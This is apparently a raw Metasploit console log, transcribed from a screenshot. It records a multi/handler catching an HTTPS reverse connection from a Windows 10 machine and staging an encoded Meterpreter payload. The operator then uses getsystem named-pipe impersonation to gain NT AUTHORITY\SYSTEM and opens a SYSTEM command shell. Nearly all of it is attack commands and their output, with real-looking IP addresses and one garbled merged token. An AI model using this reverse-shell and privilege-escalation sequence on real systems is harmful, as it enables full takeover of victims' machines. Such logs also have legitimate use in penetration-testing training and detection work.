 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:3003
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: g1vsgfsc) Meterpreter will verify SSL Certificate with SHA1 has
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: g1vsgfsc) Encoded stage with x64/xor_dynamic
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: g1vsgfsc) Staging x64 payload (202061 bytes) ...
[*] Meterpreter session 1 opened (120.138.18.160:3003 -> 20.28.149.255:49843) at 2022-06-02 18:17:45 +1200
meterpreter > getsystem -t 4
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
shelmeterpreter > shell
Process 7724 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>